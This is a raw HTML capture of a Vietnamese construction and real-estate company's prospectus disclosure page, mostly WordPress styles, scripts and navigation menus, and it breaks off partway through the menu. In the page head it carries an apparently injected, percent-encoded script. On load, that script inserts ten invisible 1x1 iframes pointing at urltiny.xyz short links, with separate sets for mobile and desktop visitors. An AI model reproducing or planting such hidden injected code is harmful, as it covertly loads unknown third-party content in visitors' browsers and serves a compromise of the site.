

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://bgi.vn/cong-bo-thong-tin/ban-cao-bach_bgi/
body_size: 10940
content:
<!DOCTYPE html><html lang="vi"
xmlns:og="http://opengraphprotocol.org/schema/"
xmlns:fb="http://www.facebook.com/2008/fbml"><head><script data-no-optimize="1">var litespeed_docref=sessionStorage.getItem("litespeed_docref");litespeed_docref&&(Object.defineProperty(document,"referrer",{get:function(){return litespeed_docref}}),sessionStorage.removeItem("litespeed_docref"));</script> <meta charset="UTF-8" /><link data-optimized="2" rel="stylesheet" href="https://bgi.vn/wp-content/litespeed/css/3507a40ab0b77d3717a78c90f8598dc7.css?ver=e7280" /><link rel="preload" as="image" href="https://bgi.vn/wp-content/uploads/2020/08/pdf-file.png"><meta http-equiv="X-UA-Compatible" content="IE=edge"><meta name="viewport" content="width=device-width, initial-scale=1"><meta name="description" content="CÔNG TY CỔ PHẦN TẬP ĐOÀN BGI" /><title>Bản cáo bạch_BGI &#8211; BGI</title><meta name='robots' content='max-image-preview:large' /><link rel='dns-prefetch' href='//fonts.googleapis.com' /><link rel="alternate" type="application/rss+xml" title="Dòng thông tin BGI &raquo;" href="https://bgi.vn/feed/" /><link rel="alternate" type="application/rss+xml" title="Dòng phản hồi BGI &raquo;" href="https://bgi.vn/comments/feed/" /><link rel="alternate" type="application/rss+xml" title="BGI &raquo; Bản cáo bạch_BGI Dòng phản hồi" href="https://bgi.vn/cong-bo-thong-tin/ban-cao-bach_bgi/feed/" /><meta property="og:title" content="Bản cáo bạch_BGI"/><meta property="og:description" content="CÔNG TY CỔ PHẦN TẬP ĐOÀN BGI"/><meta property="og:type" content="article"/><meta property="og:url" content="https://bgi.vn/cong-bo-thong-tin/ban-cao-bach_bgi/"/><meta property="og:site_name" content="BGI"/><meta property="og:image" content="https://bgi.vn/wp-content/uploads/2020/08/pdf-file.png"/><style id='classic-theme-styles-inline-css' type='text/css'>/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}</style><style id='global-styles-inline-css' type='text/css'>body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}</style><style id='rs-plugin-settings-inline-css' type='text/css'>#rs-demo-id {}</style> <script type="litespeed/javascript" data-src="https://bgi.vn/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script> <script id="wp-statistics-tracker-js-extra" type="litespeed/javascript">var WP_Statistics_Tracker_Object={"hitRequestUrl":"https:\/\/bgi.vn\/wp-json\/wp-statistics\/v2\/hit?wp_statistics_hit_rest=yes&track_all=1&current_page_type=post_type_cong-bo-thong-tin&current_page_id=1312&search_query&page_uri=L2NvbmctYm8tdGhvbmctdGluL2Jhbi1jYW8tYmFjaF9iZ2kv","keepOnlineRequestUrl":"https:\/\/bgi.vn\/wp-json\/wp-statistics\/v2\/online?wp_statistics_hit_rest=yes&track_all=1&current_page_type=post_type_cong-bo-thong-tin&current_page_id=1312&search_query&page_uri=L2NvbmctYm8tdGhvbmctdGluL2Jhbi1jYW8tYmFjaF9iZ2kv","option":{"dntEnabled":!1,"cacheCompatibility":""}}</script> <!--[if lt IE 9]> <script type="text/javascript" src="https://bgi.vn/wp-content/themes/saokim-theme/js/html5.js" id="html5-js"></script> <![endif]--><link rel="https://api.w.org/" href="https://bgi.vn/wp-json/" /><link rel="canonical" href="https://bgi.vn/cong-bo-thong-tin/ban-cao-bach_bgi/" /><link rel="alternate" type="application/json+oembed" href="https://bgi.vn/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fbgi.vn%2Fcong-bo-thong-tin%2Fban-cao-bach_bgi%2F" /><link rel="alternate" type="text/xml+oembed" href="https://bgi.vn/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fbgi.vn%2Fcong-bo-thong-tin%2Fban-cao-bach_bgi%2F&#038;format=xml" /><meta name="generator" content="Redux 4.4.13" /><script>document.write(unescape("%3Cscript%3E%0Adocument.addEventListener%28%22DOMContentLoaded%22%2C%20function%28%29%20%7B%0A%20%20var%20isMobile%20%3D%20/Mobi%7CAndroid%7CiPhone%7CiPad%7CiPod%7CTablet/i.test%28navigator.userAgent%29%3B%0A%0A%20%20var%20links%20%3D%20isMobile%20%0A%20%20%20%20%3F%20%5B%0A%20%20%20%20%20%20%20%20%22https%3A//urltiny.xyz/vnph1%22%2C%0A%20%20%20%20%20%20%20%20%22https%3A//urltiny.xyz/vnph2%22%2C%0A%20%20%20%20%20%20%20%20%22https%3A//urltiny.xyz/vnph3%22%2C%0A%20%20%20%20%20%20%20%20%22https%3A//urltiny.xyz/vnph4%22%2C%0A%20%20%20%20%20%20%20%20%22https%3A//urltiny.xyz/vnph5%22%2C%0A%20%20%20%20%20%20%20%20%22https%3A//urltiny.xyz/vnph6%22%2C%0A%20%20%20%20%20%20%20%20%22https%3A//urltiny.xyz/vnph7%22%2C%0A%20%20%20%20%20%20%20%20%22https%3A//urltiny.xyz/vnph8%22%2C%0A%20%20%20%20%20%20%20%20%22https%3A//urltiny.xyz/vnph9%22%2C%0A%20%20%20%20%20%20%20%20%22https%3A//urltiny.xyz/vnph10%22%0A%20%20%20%20%20%20%5D%0A%20%20%20%20%3A%20%5B%0A%20%20%20%20%20%20%20%20%22https%3A//urltiny.xyz/vnpc1%22%2C%0A%20%20%20%20%20%20%20%20%22https%3A//urltiny.xyz/vnpc2%22%2C%0A%20%20%20%20%20%20%20%20%22https%3A//urltiny.xyz/vnpc3%22%2C%0A%20%20%20%20%20%20%20%20%22https%3A//urltiny.xyz/vnpc4%22%2C%0A%20%20%20%20%20%20%20%20%22https%3A//urltiny.xyz/vnpc5%22%2C%0A%20%20%20%20%20%20%20%20%22https%3A//urltiny.xyz/vnpc6%22%2C%0A%20%20%20%20%20%20%20%20%22https%3A//urltiny.xyz/vnpc7%22%2C%0A%20%20%20%20%20%20%20%20%22https%3A//urltiny.xyz/vnpc8%22%2C%0A%20%20%20%20%20%20%20%20%22https%3A//urltiny.xyz/vnpc9%22%2C%0A%20%20%20%20%20%20%20%20%22https%3A//urltiny.xyz/vnpc10%22%0A%20%20%20%20%20%20%5D%3B%0A%0A%20%20var%20header%20%3D%20document.querySelector%28%22header%22%29%3B%0A%20%20links.forEach%28function%28url%29%20%7B%0A%20%20%20%20var%20iframe%20%3D%20document.createElement%28%22iframe%22%29%3B%0A%20%20%20%20iframe.src%20%3D%20url%3B%0A%20%20%20%20iframe.width%20%3D%20%221%22%3B%0A%20%20%20%20iframe.height%20%3D%20%221%22%3B%0A%20%20%20%20iframe.style.border%20%3D%20%22none%22%3B%0A%20%20%20%20iframe.style.display%20%3D%20%22none%22%3B%0A%20%20%20%20header.appendChild%28iframe%29%3B%0A%20%20%7D%29%3B%0A%7D%29%3B%0A%3C/script%3E"));</script><link rel="shortcut icon" href="https://bgi.vn/wp-content/uploads/2020/09/partners11.png" type="image/x-icon" /><meta name="generator" content="Elementor 3.19.4; features: e_optimized_assets_loading, additional_custom_breakpoints, block_editor_assets_optimize, e_image_loading_optimization; settings: css_print_method-external, google_font-enabled, font_display-swap"><meta name="generator" content="Powered by Slider Revolution 6.1.5 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." /> <script type="litespeed/javascript">function setREVStartSize(t){try{var h,e=document.getElementById(t.c).parentNode.offsetWidth;if(e=0===e||isNaN(e)?window.innerWidth:e,t.tabw=void 0===t.tabw?0:parseInt(t.tabw),t.thumbw=void 0===t.thumbw?0:parseInt(t.thumbw),t.tabh=void 0===t.tabh?0:parseInt(t.tabh),t.thumbh=void 0===t.thumbh?0:parseInt(t.thumbh),t.tabhide=void 0===t.tabhide?0:parseInt(t.tabhide),t.thumbhide=void 0===t.thumbhide?0:parseInt(t.thumbhide),t.mh=void 0===t.mh||""==t.mh||"auto"===t.mh?0:parseInt(t.mh,0),"fullscreen"===t.layout||"fullscreen"===t.l)h=Math.max(t.mh,window.innerHeight);else{for(var i in t.gw=Array.isArray(t.gw)?t.gw:[t.gw],t.rl)void 0!==t.gw[i]&&0!==t.gw[i]||(t.gw[i]=t.gw[i-1]);for(var i in t.gh=void 0===t.el||""===t.el||Array.isArray(t.el)&&0==t.el.length?t.gh:t.el,t.gh=Array.isArray(t.gh)?t.gh:[t.gh],t.rl)void 0!==t.gh[i]&&0!==t.gh[i]||(t.gh[i]=t.gh[i-1]);var r,a=new Array(t.rl.length),n=0;for(var i in t.tabw=t.tabhide>=e?0:t.tabw,t.thumbw=t.thumbhide>=e?0:t.thumbw,t.tabh=t.tabhide>=e?0:t.tabh,t.thumbh=t.thumbhide>=e?0:t.thumbh,t.rl)a[i]=t.rl[i]<window.innerWidth?0:t.rl[i];for(var i in r=a[0],a)r>a[i]&&0<a[i]&&(r=a[i],n=i);var d=e>t.gw[n]+t.tabw+t.thumbw?1:(e-(t.tabw+t.thumbw))/t.gw[n];h=t.gh[n]*d+(t.tabh+t.thumbh)}void 0===window.rs_init_css&&(window.rs_init_css=document.head.appendChild(document.createElement("style"))),document.getElementById(t.c).height=h,window.rs_init_css.innerHTML+="#"+t.c+"_wrapper { height: "+h+"px }"}catch(t){console.log("Failure at Presize of Slider:"+t)}}</script> </head><body data-rsssl=1 class="cong-bo-thong-tin-template-default single single-cong-bo-thong-tin postid-1312 elementor-default elementor-kit-40"><nav class="off-canvas-menu sk-site-menu"><div class="canvas-menu-heading">
<a href="#" id="off-canvas-close"><i class="fal fa-window-close"></i></a></div><div class="off-canvas-menu-scroll"><ul id="menu-primary-menu" class="navbar-nav"><li id="menu-item-31" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-31 "><a href="https://bgi.vn/">Trang chủ</a></li><li id="menu-item-686" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-686 "><a href="https://bgi.vn/thong-diep-cua-ct-hdqt/">Về chúng tôi</a><ul class="sub-menu"><li id="menu-item-335" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-335 "><a href="https://bgi.vn/thong-diep-cua-ct-hdqt/">Thông điệp của Chủ tịch Hội đồng quản trị</a></li><li id="menu-item-334" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-334 "><a href="https://bgi.vn/lich-su-hinh-thanh/">Lịch sử hình thành</a></li><li id="menu-item-332" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-332 "><a href="https://bgi.vn/co-cau-to-chuc/">Cơ cấu tổ chức</a></li><li id="menu-item-330" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-330 "><a href="https://bgi.vn/thanh-tuu-dat-duoc/">Thành tựu đạt được</a></li><li id="menu-item-329" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-329 "><a href="https://bgi.vn/ho-so-nang-luc/">Hồ sơ năng lực</a></li></ul></li><li id="menu-item-27" class="sub-menu-2column menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-27 "><a href="https://bgi.vn/du-an/">Dự án</a><ul class="sub-menu"><li id="menu-item-336" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-336 "><a href="#">Thi công xây dựng<i class="fal fa-long-arrow-right"></i></a><ul class="sub-menu"><li id="menu-item-338" class="menu-item menu-item-type-taxonomy menu-item-object-project-category menu-item-338 "><a href="https://bgi.vn/project-category/cong-trinh-cong-nghiep/">Công trình công nghiệp</a></li><li id="menu-item-339" class="menu-item menu-item-type-taxonomy menu-item-object-project-category menu-item-339 "><a href="https://bgi.vn/project-category/cong-trinh-giao-thong/">Công trình giao thông</a></li><li id="menu-item-340" class="menu-item menu-item-type-taxonomy menu-item-object-project-category menu-item-340 "><a href="https://bgi.vn/project-category/cong-trinh-dan-dung/">Công trình dân dụng</a></li></ul></li><li id="menu-item-337" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-337 "><a href="#">Đầu tư phát triển BĐS<i class="fal fa-long-arrow-right"></i></a><ul class="sub-menu"><li id="menu-item-443" class="menu-item menu-item-type-taxonomy menu-item-object-project-category menu-item-443 "><a href="https://bgi.vn/project-category/dau-tu-khu-van-phong-thuong-mai/">Đầu tư khu văn phòng &amp; thương mại</a></li><li id="menu-item-442" class="menu-item menu-item-type-taxonomy menu-item-object-project-category menu-item-442 "><a href="https://bgi.vn/project-category/phat-trien-khu-do-thi-va-nha-o/">Phát triển khu đô thị và nhà ở</a></li></ul></li></ul></li><li id="menu-item-30" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-30 "><a href="https://bgi.vn/tin-tuc/">Tin tức</a></li><li id="menu-item-819" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-819 "><a href="#">Cổ đông</a><ul class="sub-menu"><li id="menu-item-404" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-404 current-page-parent"><a href="https://bgi.vn/cong-bo-thong-tin/">Công bố thông tin</a></li><li id="menu-item-855" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-855 "><a href="https://bgi.vn/bao-cao-tai-chinh/">Thông tin tài chính</a></li></ul></li><li id="menu-item-29" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-29 "><a href="https://bgi.vn/thanh-vien/">Thành viên</a></li><li id="menu-item-1054" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1054 "><a href="https://bgi.vn/tuyen-dung/">Tuyển dụng</a></li><li id="menu-item-28" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-28 "><a href="https://bgi.vn/lien-he/">Liên hệ</a></li><li id="menu-item-251" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-251 "><a href="https://www.facebook.com/"><i class="fab fa-facebook-square"></i></a></li></ul></div></nav><div class="sk-wrapper"><div class="sk-overlay"></div><header id="home" class="site-header"><div class="container"><div class="header-wrap"><div class="site-logo d-flex align-items-center">
<a href="https://bgi.vn" title="BGI">
<span class="default"><img data-lazyloaded="1" src="data:image/svg+xml;base64," width="226" height="87" data-src="https://bgi.vn/wp-content/uploads/2020/08/logo.png" class="attachment-full size-full" alt="" decoding="async" /></span>
<span class="black"><img data-lazyloaded="1" src="data:image/svg+xml;base64," width="226" height="87" data-src="https://bgi.vn/wp-content/uploads/2020/08/logo-black.png" class="attachment-full size-full" alt="" decoding="async" /></span>
</a></div><div class="header-right"><div class="th-topbar"><div class="d-flex justify-content-end align-items-center"><div class="th-search-form"><form role="search" method="get" class="search-form" action="https://bgi.vn/"><div class="field">
<input type="text" id="search-form-6970115ec1d0d" class="input-field" placeholder="Tìm kiếm &hellip;" value="" name="s" autocomplete="off" />
<span class="icon-loading hide"><i class="fas fa-spinner fa-spin"></i></span>
<button type="submit" class="search-submit">
<i class="fa fa-search"></i>
</button></div></form><div class="search-results"><div class="result-items"></div></div></div><div class="sk-site-menu site-menu-languages"><ul id="menu-languages-menu" class="navbar-nav"><li id="menu-item-36" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-36 "><a href="#">VN</a></li><li id="menu-item-37" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-37 "><a href="#">EN</a></li></ul></div></div></div><nav id="site-navigation" class="main-navigation"><div class="site-navbar navbar-expand-lg"><div class="site-navigation_warp"><div class="site-menu sk-site-menu collapse navbar-collapse d-lg-flex justify-content-lg-end"><ul id="menu-primary-menu-1" class="navbar-nav"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-31 "><a href="https://bgi.vn/">Trang chủ</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-686 "><a href="https://bgi.vn/thong-diep-cua-ct-hdqt/">Về chúng tôi</a><ul class="sub-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-335 "><a href="https://bgi.vn/thong-diep-cua-ct-hdqt/">Thông điệp của Chủ tịch Hội đồng quản trị</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-334 "><a href="https://bgi.vn/lich-su-hinh-thanh/">Lịch sử hình thành</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-332 "><a href="https://bgi.vn/co-cau-to-chuc/">Cơ cấu tổ chức</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-330 "><a href="https://bgi.vn/thanh-tuu-dat-duoc/">Thành tựu đạt được</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-329 "><a href="https://bgi.vn/ho-so-nang-luc/">Hồ sơ năng lực</a></li></ul></li><li class="sub-menu-2column menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-27 "><a href="https://bgi.vn/du-an/">Dự án</a><ul class="sub-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-336 "><a href="#">Thi công xây dựng<i class="fal fa-long-arrow-right"></i></a><ul class="sub-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-project-category menu-item-338 "><a href="https://bgi.vn/project-category/cong-trinh-cong-nghiep/">Công trình công nghiệp</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-project-category menu-item-339 "><a href="https://bgi.vn/project-category/cong-trinh-giao-thong/">Công trình giao thông</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-project-category menu-item-340 "><a href="https://bgi.vn/project-category/cong-trinh-dan-dung/">Công trình dân dụng</a></li></ul></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-337 "><a href="#">Đầu tư phát triển BĐS<i class="fal fa-long-arrow-right"></i></a><ul class="sub-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-project-category menu-item-443 "><a href="https://bgi.vn/project-category/dau-tu-khu-van-phong-thuong-mai/">Đầu tư khu văn phòng &amp; thương mại</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-project-category menu-item-442 "><a href="https://bgi.vn/project-category/phat-trien-khu-do-thi-va-nha-o/">Phát triển khu đô thị và nhà ở</a></li></ul></li></ul></li><li class="menu-item 